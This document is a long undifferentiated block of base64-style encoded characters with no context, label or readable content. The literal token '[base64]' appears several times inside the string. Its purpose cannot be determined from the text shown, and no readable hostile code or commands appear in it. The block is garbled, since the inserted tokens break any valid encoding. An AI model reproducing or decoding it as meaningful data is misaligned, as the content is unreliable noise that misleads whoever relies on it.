fyrui8MKt5MIXgmJS/dy4fdVrT3DSROnb7SLi5Wc7+MjPsx9ZTpoA2g5UIhMJrKqKAJn/+eydnaNENyyOiDK/Rz8uwK0Xjgz5hLFCYB9ZnOaoH9Yjm7ZjqvPK1yF6xTHATELUkbYnl/jKWwLKlcmDVflmLUTMqdfIF6C5f783bsAB2v2VNw9Ww9h2YCDiFkJMXVqa1B3d74Hixmtv5Af1A6BOtlrDJabHtRoLI0m9C9eQPzIhJRvNv4bG78oSY3bzJCpdcXhWlLhA4f1BggG45B65x+BozGnO7eFWY3e59e1K55TyS/wbPE+MuwKvRidP1lrZjVcwNVaq8fYZZ84IfkevDTPZ6Eax3MMB8eqZx0qprXABpCDLZSYaBRNHLoqp332Mv9gNGx8uWYoEXdpkaGWafA/Y4fjEcYNajj5VeXADQphWiuSv0+bmKxa3noG8JpxiOMI+HUlH6LwthmV3KCX3ih5IndvJUiwMCVc5Zo0yEh5db3jXMYx8+/1DZxDHCxqWvRHsdgg5JBrh0fbOdCp2Ev8ZTmgx+CHdbA72lHmBYuweZkF+i+KZ1CmCxDSDb32y/Q5tkb4zZ3go3ztD+k8gkiIbQZ3VinqdoKgRvLR+atBTIRlYhH0EX64GNi6n5JoAQH7cXJnShIhNeBH/[base64]/GXx08bNtGlNgVdaHuPsrDXDpqQO1xvYTv3bNmFLx6BTu9yuThHG1pfsVpt+AmnN+OuYgvlxkIo/R6e1Yi61p3cZym1U1+76UuR1cT7194gf0PIvYwVFzqLUT2Rq8hLdBt3sww/3VdEbB/kZncWqi7/ePHPAfrOSuxYFSqOuAM2iZYFRm8u+mnY9rleLPqCbTphI5F47IcVRQhWN9tkc9aNp93cqQ6VN6uiMx0LWRiy+rwGTYxzmiHiuTJXuImeVPj5+OlBf1I5V1oPCuu5i9DkdKQcTa0eocAylmAtW5IWSoJZz9RXGwKzaY1g7pb90OTHwYA9PYAg/3O1TwNsdePcxDSG232UKsEzG1lZ9GbV1zUhHJvdt0TxhHWue60eA5JIWg3japvkwVPCukKxUZqaTtcAipc/bQgvuWfIz5QPYI53QVYcSq9pYso6Inf+tcidRg59XDmB9rwDuVv5nUGh3wsiAY/[base64]/G8LYuM/GE1hfHfqwtvHBThORowdv70XSMa3EGLytpOCMLRklbVM6L3ag6oA+phfcLKzIWcQh5k8KovjXSa0YHM2CwmJxq+UMzN68wEa7AHSO5ImuajsI/SAbg/Z6l1jkDjxSHeVRGjZN7G/cL2iX4lnVrlbXY9MiCPjZFeBDhueF1LN5z/GuMb5c9EZUsqzN7nSC/1ytbul/EOFBT9RYOchm272BNA6qhLFjDLKIV0+QTigJplcLhNtx22Q3leKZ5RWRz/x68q9PO3NheBX8pxd2pD0UfkzWG9wS+f9Ww1GNJMFCduAS/ceKkzXWv4tsx2yg9gBLMhzKbXEJQK5HryVIrWimLfgAL2G0OLhRV2xXq3k1Cq91bfKjyOdJt+ZsF+nJuoNzVjYIQSh7MeUqTQ7RSUZoM5Upi318/qaHtb7vkyJ8mT4ZOVkxorwXDYTha/DFYvngaMTPfV1YULX9Me0w6KO1W2augg1yJM9Qo+4LQ00rnrwbRf3Mixrp8ZMX2pZ/m08JUzoE7pY5pxpkYOPQ2MmKqYxujgXUAA9f1FsUBm81pBOzXWNO1zb33wMj0H0L5mtsT86nYbOOq/0CWpqm2qZSjoRHA7uzfNIicyyVYU2wwaFwaLxASU5JmIIwVcqmXv8c3HQS0XRz+eqlGPQTinDLWDLADpvZnUTAarUeRobeltpvDDeTWiBIkQZSF/LqYHF9BPEZWVbHCe7DpVgTtTHcydKtsYrlsER84Ba6yhNm+y6lBKeQNRzjSfHx9DwWf1wP/oCz3tSM0LnAgdiWj88Sl6bg9BqDRYXVLhTC/hUkqoCPXoQ7Df00UjkhUTCpxo90KGe1fKIy2PCJ8rKhhDAVOdwskKcbUM67YogvAoBTLaAmrYjN2SdIClr3tGzdT7WIArphPPgzs6cCLS/hweV5UkVfAj7jdPiL3E6ZLslLW53anySefQLf50IzE0PgkM+HxKKDLg/32jIvmMMSVjydGi4tMS5O3JLAJtAcppetd+sY4Z4tLIL2g4G4vvzOVyJqAJIEIHVGUiRkDssu/ugdlFFa5iy7H9DbszK4n5XCXh2cKWT3ZeCRkql/73gpUDVrY4ZBF614Q4+cgRPW+McxrgJqsA59c9YJzkY6FaWPPlNgNxnc7HcWynixbHSguGkysUJ6FTs6qw5FN4VHTfFzmjVONYeAE0RSS3YyY68bWKGAdQkwqfi/+9z1wivslyLfO3MgG70XeyIA1OgFrp5cqOcSe/s6Cx8IUBW5st2BHMKflbOPnJtuCf2bYzzXk+e26PAeux+Wh1O5NTpnRS5pU9JJkw5RgaupGQwFq2mOiPp3vafWdONjuuA9rNdW1mcfoTeSsHYwp8keJhTwTgjw5uCR/SBGktdGnurUR0vNVs9lXYt90AD03besu9rl67uhiff+BVLyeDDzGVPx13B4FqYgfc1P9JbvnMc6kFnz2n2n13Hn14A57CNcqTMzGJBGZOqNJRNoHtybgJ4bChWNTOvdWd8RIXweAUySG2UbJSCkq6g0BDHfU26a38skRMgqG+jUWdoNPrOKJA/NnjkTV8VG3orQAkpqI1prwFNPX5cl4Wzw6ICV/synjWdzeU7VgZyiMhWWQNrodl1xz6h1O1mkfyxNuPDoX3d6BmtTin/q6GzswB7ED70aVs6hHS7XBjwxy1mnhfjWxlrfrO0DifUsLLRNut726NSrT9TthrV5E0HEI+7NGCFXmMg6n76wZjEcm3H+cHute2r5dUwLXJJmQNtGSjqe301tDoRb3sI8U5mVwipGwjSEjyInVhIGhZtxxCs5PYgiSX4UryD274L4BAmQZfY2c6Lz6/D/[base64]/7cIsQY5mNDwg62Xnp2a18bLRQqnY3PJjlrFbTqMeYxrMnFhrwr60WZTdIWsmvJt06HgLLMf7whoU943jjfa+EadIFEW3vBfBpFR4gO9nDnuBReBD8I7/Ve6Wz2nTnOsz8N1u41Pmt4/47hb5WacPubqjIoDEevU3P/vmM5hcXBBpTEMh0deV73keOezpE+Uo6ka1FKt3gydB1FjCUU288Dsq3Z29BUUHIqC59hWoIYC66uIm/abZGom6hXE4LPsHVOUzQN2b4wdxb06i5SMIncaWEIOWW6Ko0tYPqD4UASq1usOw2r4mtZ+NFxqjlaQNAbUDLPIpIKpMT8aSSgycPOgXgiikQGxxe6EhrK2ZSL5iJqWfsOIDbHwYeQ9/2L0VwBld+cJ/54JsiXg3KFArU/[base64]/oNy6ZieT0VwLa/bun1D6yZKJfOkv4EjbKCAvY61guN5f63fdO9VucNTzzNlmo95ZD/gonjKZdeOKZtyzFPnf3E85wN/xB6SPs3d9pSxHJ2W0mHju1cEFq8pbbWWTkg8LmI1GlTCQTfi/uXEZPfKtNmvsEeagav/6w3gD3UaVM+zpNRxuPHH+p/[base64]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[base64]/Lr0lDkprhguIjtyKqJ3i41/EC+safUt/tx0Me4eXJJnHqssKBWCm/M0LAqtigk+gtO5hRLkaMW5CgDVIigpc07mHZTO+E/vBnIKp9x0B4DasQZyO2V0p48IfqUDuRv3QE/yQVeNb3D8CJghr5s/b9AU2mVG1uqRzn1HKFfbnPehfCAGUB1lSRFzBjTIieixVNCaHHryFQvSXby1D7IgVZJxus3pfvlDJ7RdNPf9c2LuWwZTbXCNfnZXpi3YbW5k4J9DuG06/KArO3D8S41XC18L1jw/xKbPKOi8N+8UtWBmLQn9Ro9zHlHCwLg9E9pbUHRvxxwXwm2Uko347iWxEIBSra7IxU+aNCT598GC3d85Ics9zr6j10b68JV9XualiR3OeYBVJNAoeU7zNNB72o+EQnIAnGX1HZq5zonqCSnrYK/UqeR2p/wiwRzYwdL0E50RYzNHpluJQx8gOOcgFvboxbiA/AFbmhpLMCDeNN+/9Ka2gmcF99k9Bi6SGwD8GrRYQMYvC1wJEJ+2HXKOfPAaCWJQoEF/o8ZyMCS0YOG5Bk2yMjAjo24oYcyFfk/jgzFsONyen0A9i4Zv6S2qCYnJFatvO+l/[base64]/nO+/lsQunFBtLYPy4rknXBsw9kyAZHV9Z+zp0ZZzuN6p8tA03o4P2B7bCLjeYHg5OhLZ8072/QSMk/nxDr9/utapH+WH4XOCH74FhaGbOK14qrqBHdEqr6HNyxvcn9Pmv6gSWW8cVSoqw6SiSNQUQFy/BeeupmhknVLKMXl99hKcKVwPO9AMV9/DD6natLSnKV8Qti14v6tXYsunOblyX5y6Fpl/mr66ZfBmPvkJiRSzSBOisle7a+44GzRzLDXN7YKtMOYnj05Nl1c5qgEk36JUy+PJosU/2chlkTQ6Bj0+r49slHX6aOD5fNCd9Zu9c3mBcEQKn3DaovuUi7Ep73E24rscmVPvHvL+BGPYZ0282xCxvLbG2DFsKjN2tUYBk1LP00YuRf5a1zxc8Zjp2HC1jduL47uuUjy4tIAXQaZlDf3tcsb+Yb6cOL9SBsrxC7TPEw1iw/WaBFPunFQE8f4Cd2fCotKfLKx4LJcGkxRkvJnsxuuapwtb/UROPqSIHeKvNSFH8ihdrwbQTHaaEiwIanIHU/cU5UbMynaqZUOY2KvIOkPFsHMdEyk7E+xRH/d1ksJv+DH+9837gHAq/t1sClEiAjZv6bkAsc19TbrBUMnc09GG1+X9qWjQdA3Lo9/yUetLMiQ4GogG8zBVSyZPNtakg+/SkO1C+3ea/Qkz1m4hhRrELKwV4wKNXYB1l4lCDyuDerQ2TzPJR+5A+LaIG4stD/K1ghlQIc/v7xyA5FmhNHBY9IYSJi9k1hlTABIpaJMz/ABBnokOcg1AC6lEfICLXhTpdigBwZOUB5FnIjeZW8XTeZrB7iy8cfVAnEMA97UBoux2yJ8pN2kX/s1AAb79U4aS9/mMqWVCYiepguRKnKMTWoxQJP3Jdqt9NJGuvCpFddrPiEH6m14eKYPLQ+7/UDBG9TzDKYVtcl2jVoRMZjAlm4c2StUFAHLr7OJ9LiwZUylzsCeVvWZY6pFsT8D9zb5F6aXZit2X3GZItq6WBRRYeXlRPz2lnO4qzou5QIBPyXGmyeDwFDQ2Zvq55i5EADcFA0HLG0KCd00aF5/vATPxC9I9F9+trQHRWi3veJKPChGrLXU6v6bDCf9vw2qBJ1mrk4WHOJYPT+MT+gJPpWuUlP49IbUuUYtQjo+u2qKQlxy7BsT5QYslxIII2iRB89m0kbMMNgnFhgsDBj1O3oFV1Fj9o9Gs/Xujxgdgk9qLChvKR/2koLY0x7+auGybR6rnxhTWtByjaHglHewVMefqNGRl+FTqrunEl9mGAfLeSTTB4QY9c4giOQzPaihNZ1dptP/He4JXVmIPPbLyZj0NYr5a7CHHmVrtzysFiCWiODBgt9W1lu735clNtVUMqY4tet+OOb6iFeJxpWq17sznrG41IcI9wbWaa4Ry4oDoFeUAXtmgiZbC+YrSGZM+qWlOwK7rd25Q9ppNH0u9kiGM1sco04/qtWFFNSj6cv6MmJN5ydGUqhEj3Q7xhOeJL+Dz7Vd43RtlIvai0hCBymnBbHoTRyDNocyx6sdeEHfYBacdYpXZEdN4PjtAXc7RRv4l56azO46FLacY7iXCMQkdYC3xQ9Rl8ksxjnnypoPVnS5bRZLtGgujNfoscNtXpTlTBzO0v39e9KZWugZcNJFfcaJe/davakQqPoGVcluzVMKDAaVagRnlwN5aZpWufCjov/SIzdOgwI5diuzgrJlnlvFX297PTXtM6feMyNUPpQJcGt8R3pHFRb0oKJ0k5ZBD8rB1ddeZwD7ijJ23FfeyDZIx5vKbGfWRy+Ay/[base64]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[base64]/QXyf4+G/FN8w3ZsdawYpg2ZdqP7z3lTCyGTqaPosqPSXCD1FnbpEbylWvV9XpOc1eHzlCFFd1Db9/[base64]/BfdzMHJfq59QBIlKlNVpFuvwZ+SBfPK4jz8J4PxlJCGeb8xKw22mcpLvJA4sTOHr2tIo52K6K77AA6MxFPUvE6EOOZX8ydHrwbe/q4BpCgd92e461UrVXfHWIZVLBy/pMnPoOtEoQgnUkS5mJ8b9jy0V62BstM1a3TlmIG5B293liX754h4UNhCrNgVWCR3dm/JfiRRrn1THIGDsh+LcqJn6XbZWTeFX0/bfRWGaGY0OHqtSW6nwSNNEmi26x5XzWDIYhRH8CTkkXKWayw+N6ZTWrIhDKFSGY37Q6O4bBsmJKtCEB/X62JUsNbjqZzqAsL+FOruf4mflwPjnemosirdvjeQUS/5Gl2lekF3NfHcDjTAtrsMha4QS35HOKYINoyLbhqO5h7yNllZM/Uhf5dXwjdj/fUODf7fqJsjdFWVutvc0Bif6d/pxV7oUkcbOmhkNluJGR0ALKm5BkblfH9Q+OawbvMdnn39FE4eZc/[base64]/RPW9ToPkEp3oQxyZAOR4+0i9s1QNylz6FhEu8WwSNLXcpM4cIF6Jg9ifq4EencXZ/bHJ8lazZkc+L2ioj08TdkqDKXiNNeJD6ZpAGO7IKvzybpTue9psk8xJhIVn6CTZ7Xq1EFtJEVLFrqCP0zZ9FUh7UMfin3ryEKSoowOdDu9lup6Bg/kcSrADFIT3rEqZaTvjx6PFFf2nWekvF3DQ/drVumfPye2kYzxLJJed+Nzyxq4taAnsbD1gzz4LlRpjVBVK31Y+gYf0nn1bWPyzbBUdM4WEGKuBP/C3KdnPS8vFsQfrTX0XbpxUaCPf2kJoYF0brvgps9A0iXfLBZJsZUWyqlY/Qa7YiSWCffbdipahdS0vcHtDKu9uOyPijMV4VP5Zobcvv1eJCRPxmFgFjjRO4EobLPYKqRbn4KemBSw58Qj4yJuyPLR4rXAWwmCfS+s0Oijo3xl66hyEBwKi06x3pDiVKXAlklvrerfu/U+L3rodE7fgZNaJMs7KpoLkBbxDH1UuVrzmXSDzdfTjnUUVb1+/idj4ZF00BoKvtSeDuFT96UhVPZqxsBWgVIxJf4gFL7Y2C7rKq9u5Uz3XKs06nD5LC/GL2vAhJTJpdlI9EVU6vem/iY99XWEJZJbb24LGKz4loShncyc3XwYzUrpnNXNlHyDxXC4aAhUy7qEDJgKs2dl4DZWF5RiK+24+/d5c65g29g8TAVEdPhTku1csFvmNkYp8b5Ts+Kbn359E/pzhhSqeRh/phxqbghWI7E3a7R/PYcjz5aO031eW0oQXMz3gtWha8yhFCF1/pIHzk1nQoNrTKLAfmjbI7GQylZSOZXY46rfKAZWYTLn6U7uakP/UxszXQGDVK1CF8h0Z9OgomqjRyxl7EgMxnmMYVPaquZQPzqR5PwFMutQm828RUiX0Jd/9yfOR8xAt+m+9FgcmjluSVLNarZHJxzKWyJ8d/5VAZsDpgaU3Lzgxrcm+1ZG4dETfXixyUFra8wWhzAdRdOPd7vBYsw0EVHS99PdvmOwH8BwF0u8DbJDoTX0hsjrXg8vjqlbGQE03r7UqXogXYfk/tiDHUR6pt7T2GLrLnDrDEXYpSHUcBYjrxQurSfnI5IvmJfKW00AP+Qm6/E/e0De3uoeWjlQlLaWtP8O2B0je9Cmihpr/gGvXLbpph7OTspefeKe90h5459D0s6b8tS+pnrhEVJ1RNtklgnGiLK1F5Tm1sHRVhF0xQur02ldaoPL1NHlqyZ7g2TIyZPpXJnYSHNHPtB+KtcsONcXT+oMp/l4JPZk1/DNBPqksgA8oSIwzI1nZhOS+xQtTYEBz6UUl2RWFvpKg0+O9L6Wbw82tfO5KyeFrVgkzGc/6zd9Pl7yOdJMOTPgNB2m7CX5rgT0MBpmnAhtkJbohnOjorXt8IQGEECpi9MYbXdLfIe4/DPPcxlYy1iddKY4pUW96xANCcqW6vWCfLnbkuiQCLyYEF6qANKapOL0mUiOUk4j6L+GB7DPRBC9MsqaosF7A8LkrASgUFaTolKWzCaY0sUjDbWvlh9fTPal6QDghnYBnRJ4gRuM1ItJvTchgRGXSVv90O32IMp+9RwWbgpQJNC4cwquqG1x44pjSW7UPfk/ZMIDB90a3VtgSlka1zZinrkYwkpQoqztzMqcz9XPV7YXs+AXYnwMgaqy+9ITT7gr/sJMSVJZUcA9RUh6etGaqnpjmsMEccdw/[base64]/lQcDa0PIsRvAbas3HpS7TibdsU